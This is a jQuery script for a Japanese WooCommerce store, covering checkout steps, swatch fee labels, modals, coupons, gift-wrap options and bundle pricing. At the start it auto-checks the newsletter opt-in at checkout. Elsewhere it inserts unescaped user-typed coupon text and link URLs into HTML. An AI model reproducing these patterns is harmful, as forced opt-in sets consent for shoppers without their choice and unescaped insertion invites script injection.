    //for mailpoet_woocommerce_checkout_optin
    if ($('#mailpoet_woocommerce_checkout_optin').length) {
        $('body').on('click', '.woocommerce-checkout #step-2 .js-next', function () {
            $('#mailpoet_woocommerce_checkout_optin').prop("checked", true);
            $('#mailpoet_woocommerce_checkout_optin').closest("label.checkbox").addClass('checked');
        });

        $('body').on('click', '#mailpoet_woocommerce_checkout_optin_field', function () {
            if ($(this).find('.input-checkbox').is(":checked")) {
                $(this).find("label.checkbox").addClass('checked');
            } else {
                $(this).find("label.checkbox").removeClass('checked');
            }
        });
    }
    //For Special Color for vairable option
    if ($('.single-product script.iconic-was-fees').length) {
        var iconic_was_fees_data = $('.single-product script.iconic-was-fees').text();
        if (iconic_was_fees_data !== '') {
            const obj_fee = JSON.parse(iconic_was_fees_data);
            //if(obj_fee.pa_color!==''){//only for pa_color
            if (("pa_color" in obj_fee)) {
                if ($('label.pdp__attribute__label').attr('for') == 'pa_color') {
                    $('label[for="pa_color"] strong').append('(別注カラー有り)');
                }
                for (const property in obj_fee.pa_color) {
                    $('li.iconic-was-swatches__item').each(function () {
                        if (property == $(this).find('a').attr('data-attribute-value')) {
                            $(this).addClass('iconic_colors_extrafee');
                        }
                    });
                }
            }
            //for rewrite length tag
            rewrite_leng_tag();
        }
    }
    function rewrite_leng_tag(){
        if ($('.single-product script.iconic-was-fees').length) {
            var iconic_was_fees_data = $('.single-product script.iconic-was-fees').text();
            if (iconic_was_fees_data !== '') {
                const obj_fee = JSON.parse(iconic_was_fees_data);
                //for rewrite select tag
                setTimeout(function () {
                    for (const select_tag in obj_fee) {
                        if($('#'+select_tag).length){
                            for (const key_lgh in obj_fee[select_tag]) {
                                var current_tx=$('#'+select_tag+' option[value="'+key_lgh+'"]').text();
                                current_tx = current_tx.replace(' (+¥'+formatNumber(obj_fee[select_tag][key_lgh], '.', ',')+')', '');
                                $('#'+select_tag+' option[value="'+key_lgh+'"]').text(current_tx+' (+¥'+formatNumber(obj_fee[select_tag][key_lgh], '.', ',')+')');
                                //update price include tax of option value
                                if(key_lgh==$('#'+select_tag).val()){
                                    var fee=obj_fee[select_tag][key_lgh];
                                    fee = fee + fee * 0.1;
                                    var new_price = parseFloat(org_price) + parseFloat(fee);
                                    //console.log('include tax:' + new_price);
                                    $('.prod-info p.price').html('¥' + formatNumber(new_price, '.', ','));
                                    $('.single_variation_wrap .woocommerce-variation-price').html('¥' + formatNumber(new_price, '.', ','));
                                }
                            }
                        }
                    }
                }, 250);
            }
        }
    }
    if ($('#event_modal').length) {
        var event_modal = getChCookie("event_modal");
        if ((event_modal === '' && !$('.post-password-form').length) || $('[data-remodal-id=event_modal]').attr('expired')=='yes') {
            setChCookie('event_modal', 'yes', 1);
            var inst = $('[data-remodal-id=event_modal]').remodal();
            inst.open();
        }
    }
    if ($('#event_modal_myaccount').length) {
        var event_modal_myaccount = getChCookie("event_modal_myaccount");
        if ((event_modal_myaccount === '' && !$('.post-password-form').length) || $('[data-remodal-id=event_modal_myaccount]').attr('expired')=='yes') {
            setChCookie('event_modal_myaccount', 'yes', 1);
            var inst = $('[data-remodal-id=event_modal_myaccount]').remodal();
            inst.open();
        }
    }
    if ($('.woocommerce-account').length) {
        if ($('#account_email').length) {
            $('.dig_wc_nw_phone').closest('.woocommerce-FormRow--wide').removeClass('form-row-wide');
            var phone = $('.dig_wc_nw_phone').closest('.woocommerce-FormRow--wide').clone();
            $('.dig_wc_nw_phone').closest('.woocommerce-FormRow--wide').remove();
            $('#account_email').closest('.form-row').after(phone);
        }
    }
    //hide attribute_pa_color_picker_label if not yet seletect
    if ($('#picker_pa_color .select-option.selected').length) {
        $('.attribute_pa_color_picker_label.swatch-label').show();
    } else {
        $('.attribute_pa_color_picker_label.swatch-label').hide();
    }
    $('body').on('click', '#picker_pa_color .select-option', function () {
        if ($('#picker_pa_color .select-option.selected').length) {
            $('.attribute_pa_color_picker_label.swatch-label').show();
        } else {
            $('.attribute_pa_color_picker_label.swatch-label').hide();
        }
    });
    //end
    //size modal in bundle product
    $('body').on('click', 'span.pop-up-button-remodal-bundle', function () {
        var product_id = $(this).attr('bundle_product_id');
        if (product_id > 0) {
            var inst = $('[size_char_bundle=' + product_id + ']').remodal();
            inst.open();
        }
    });//end
    $(document).on('click', 'a.btb_ch_apply_coupon', function (event) {
        var coupon = $(this).attr('coupon');
        $('body').LoadingOverlay('show');
        if (coupon != '') {
            $('form.checkout_coupon #coupon_code').val(coupon);
            $('form.checkout_coupon button').click();
        }
        $('body').LoadingOverlay('hide');
    });
    $('body').on('click', '.link_modal.pop-up-button-remodal', function () {
        var inst = $('[data-remodal-id=remodal_rank_info]').remodal();
        inst.open();
    });
    $('body').on('click', '.openrepair.pop-up-button-remodal', function () {
        var inst = $('[data-remodal-id=repairModal]').remodal();
        inst.open();
    });
    //add class for bundle variable product select
    setTimeout(function () {
        $('.bundled_item_cart_content.variations_form .attribute_options').each(function () {
            var select = $(this).find('select');
            if (!select.hasClass('hide')) {

                select.addClass('input-select justselect').wrapAll('<div class="selectric-wrapper selectric-input-select selectric-responsive"></div>');
            }
        });
    }, 250);
    if ($('.product-type-bundle').length) {
        setTimeout(function () {
            if ($('.prod-info .price span.from').length) {
                $('.prod-info .price span.from').text('From: ');
            }
            if ($('.c-product-item_wrap_info span.price span.from').length) {
                $('.c-product-item_wrap_info span.price span.from').text('From: ');
            }
        }, 100);
        if ($('.bundle_form').length) {
            $('.bundled_item_optional .bundled_product_checkbox').change(function () {
                var me = $(this);
                var me_name = me.attr('name');
                var prev_price = '';
                if (me.is(":checked")) {
                    setTimeout(function () {
                        $('.bundled_item_optional .bundled_product_checkbox').each(function (i, field) {
                            var look_name = $(field).attr('name');
                            if ($(field).is(':checked') && me_name != look_name) {
                                prev_price = $(field).closest('.bundled_product_optional_checkbox').find('.woocommerce-Price-amount').text();
                                $(field).click();
                            }
                        });

                        if (prev_price != '') {
                            prev_price = prev_price.replace(',', '');
                            prev_price = prev_price.replace('¥', '');
                            prev_price = parseFloat(prev_price);
                            var current_total = $('.bundle_price .woocommerce-Price-amount').text();
                            console.log(prev_price + 'caca' + current_total);
                            current_total = current_total.replace(',', '');
                            current_total = current_total.replace('¥', '');
                            current_total = parseFloat(current_total);
                            current_total = current_total - prev_price;
                            $('.bundle_price .woocommerce-Price-amount').html('<span class="woocommerce-Price-currencySymbol">¥</span>' + formatNumber(current_total, '.', ','));
                        }
                    }, 100);
                }
            });
        }
    }

    $(document.body).on('applied_coupon_in_checkout removed_coupon_in_checkout', function (event) {
        $.ajax({
            type: "post",
            url: gl_ajax_url,
            data: {action: 'mr_time_number_coupon'},

        }).success(function (response) {
            if ($('.woocommerce-checkout #secondary .coupon_left').length) {
                if (response != '') {
                    if ($('.woocommerce-checkout #secondary .gold_coupon').length) {
                        $('.woocommerce-checkout #secondary .gold_coupon').show();
                    }
                    if ($('.woocommerce-checkout #secondary .silver_coupon').length) {
                        $('.woocommerce-checkout #secondary .silver_coupon').show();
                    }
                    $('.woocommerce-checkout #secondary .coupon_left').text(response);
                } else {
                    if ($('.woocommerce-checkout #secondary .gold_coupon').length) {
                        $('.woocommerce-checkout #secondary .gold_coupon').hide();
                    }
                    if ($('.woocommerce-checkout #secondary .silver_coupon').length) {
                        $('.woocommerce-checkout #secondary .silver_coupon').hide();
                    }
                }
            }
        });
    });

    $('body').on('click', '.ch_gtw_show_modal_option', function () {
        var inst = $('[data-remodal-id=gift_wrapper]').remodal();
        inst.open();
    });

    $('body').on('click', '.ch_add_gift_wrap_to_cart', function () {
        var url = $('#gift_wrapper .gift_wrap_options').val();
        window.location.replace(url);
    });

    if ($('.woof_container_product_cat').length) {
        setTimeout(function () {
            $('.woof_childs_list_li').each(function () {
                if (!$(this).find('ul.woof_childs_list li').length) {
                    $(this).addClass('ch_hide');
                }
            });
        }, 50);
    }
    
    if($('.myaccount-dashboard').length){
        setTimeout(function () {
            var $win = $(window);
            if ($win.width() < 768) {
                $('.myaccount-dashboard h2.icon--plus').click();
            }
        }, 100);
    }
    //click choose type shipping to sure load correct value
    // Only trigger click if the radio button is actually checked and we need to update shipping
    if($('input[name="shipping_delivery_option"]').length){
        $('input[name="shipping_delivery_option"]').each(function () {
            if ($(this).is(":checked")) {
                // Don't automatically trigger click on page load to avoid resetting state
                // Only trigger if we need to update shipping calculations
                // $(this).click();
            }
        });
    }
    //lightbox image on single post
    $('body').on('click', 'a[data-rel="lightbox"]', function (e) {
        e.preventDefault();
        var img=$(this).attr('href');
        $('[data-remodal-id=modal_img_single_post] .remodal_body').html('<img class="attachment-full size-full" src="'+img+'"/>');
        var inst = $('[data-remodal-id=modal_img_single_post]').remodal();
        inst.open();
        return false;
    });
    //msg bellow digit input
    if($('#digit_ac_otp_container').length){
        $('#digit_ac_otp_container').append('<span><em>ワンタイムパスワードは携帯番号のSMSへ送信されます</em></span>');
    }
    
    //bundle product link
    setTimeout(function () {
        if($('.ch_product_bdl_link').length){
            $('.ch_product_bdl_link').each(function () {
                $(this).attr('href',$(this).attr('ch_bdl_link'));
            });
        }
    }, 500);
    
    //show gift options
    if ($('#show_hide_gift_options').length) {
        $('body').on('click', '#show_hide_gift_options', function (e) {
            if (!$('#show_hide_gift_options').is(':checked')) {
                $('.gift_options_area .gift_products').hide();
                $('.gift_products .cb').prop('checked', false);
            } else {
                $('.gift_options_area .gift_products').show();
            }
        });
        //change price of variable
        $(".gift_products select.gp_atr").change(function (event) {
            var element = $(this).find('option:selected'); 
            var price = element.attr("price");
            $(this).closest('.gp_option_item').find('span.gp_opt__price').html(price);
        });
        //select gift even
        $('body').on('click', '.gift_products .cb', function (e) {
            if($(this).val()=='384196'){
                if ($('input.cb[value="384196"]').is(':checked')) {
                    
                }else{
                    $('.gift_products .cb').prop('checked', false);
                }
            }else{
                if ($('input.cb[value="384196"]').is(':checked')) {
                    //passed
                }else{
                    var product_name=$(this).closest('label').find('.gp_opt__title').text();
                    alert(product_name+'はGift Boxオプションのため、単品では追加できません。');
                    $(this).prop('checked', false);
                }
            }
        });
    }
    function EventShop() {
        $(".ch_link_event").each(function () {
            var product_id = $(this).attr('id');
            var link = $(this).attr('ch_link_event');
            $('li.post-' + product_id).find('a.woocommerce-loop-product__link').attr('href', link);
            $('li.post-' + product_id).find('a.add_to_cart_button').attr('href', link);
            $('li.post-' + product_id).find('a.hover_link').attr('href', link);
            $('li.post-' + product_id).find('a.c-product-name_link').attr('href', link);
        });
    }
    if ($('.event_products').length) {
        EventShop();
    }
    //NOTE: not yet use because COVID, so can't open offline store. Will use in future
    function CouponUsageRule() {
        $('body').on('click', 'form.checkout_coupon button.button', function (e) {
            e.preventDefault();
            var coupon= $('#coupon_code').val();
            var res = coupon.substring(0, 2);
            if(res=='ca'||res=='CA'){
                //continue
                $('.checkout_coupon').submit();
            }else{
                console.log('invalid coupon.');
                $('.woocommerce > div.woocommerce-notice-wrapper').remove();
                $('.woocommerce-form-coupon-toggle').after('<div class="woocommerce-notice-wrapper"><ul class="woocommerce-error woo-notice-box" role="alert"><li>"'+coupon+'"のクーポンはありません。</li></ul></div>');
                return false;
            }
        });
    }
});
function formatNumber(nStr, decSeperate, groupSeperate) {
    nStr += '';
    x = nStr.split(decSeperate);
    x1 = x[0];
    x2 = x.length > 1 ? '.' + x[1] : '';
    var rgx = /(\d+)(\d{3})/;
    while (rgx.test(x1)) {
        x1 = x1.replace(rgx, '$1' + groupSeperate + '$2');
    }
    return x1 + x2;
}
function convert_htmlprice_to_float(current_prive) {
    if (typeof current_prive !== 'undefined' && typeof current_prive !== undefined && current_prive !== '') {
        current_prive = current_prive.replace(',', '');
        current_prive = current_prive.replace('¥', '');
        current_prive = parseFloat(current_prive);
    }
    return current_prive;
}

// last one
jQuery(function($){
  const form = $('.product_cat-christmas-delights-collection .variations_form').first();
  if (!form.length) {
    return;
  }

  // Swatchesの描画待ち（環境により調整してください）
  setTimeout(function(){

    let variations = form.data('product_variations');
    
    // 念のためattrから取得するフォールバック
    if (!variations) {
      const raw = form.attr('data-product_variations');
      try {
        if (raw) variations = JSON.parse(raw);
      } catch(e){}
    }

    if (!variations) {
      return;
    }

    // 一度追加したクラスをリセットしたい場合はコメントアウトを外してください
    // $('.iconic-was-swatch').removeClass('last-one');

    // 在庫1の variation を洗い出し
    variations.forEach(function(v){
      
      // PHPで追加した stock_quantity が 1 の場合
      if (v.stock_quantity === 1) {
        
        // 属性ごとにループ（サイズや色など）
        $.each(v.attributes, function(attr_name, attr_value){
          
          // ---------------------------------------------------------------
          // 提供されたHTML構造に合わせて要素を特定
          // <a data-attribute-value="size-01" class="iconic-was-swatch ...">
          // ---------------------------------------------------------------
          
          // data-attribute-value 属性が、JSONの属性値(size-01等)と一致するものを探す
          let $target = form.find('.iconic-was-swatch[data-attribute-value="' + attr_value + '"]');
          
          if ($target.length) {
            // 特定のクラスを追加 (ここでは 'last-one' としています)
            $target.addClass('last-one');
            console.log('クラスを追加しました:', attr_value);
          }
        });
      }
    });

  }, 800); // 秒数は環境に合わせて調整

});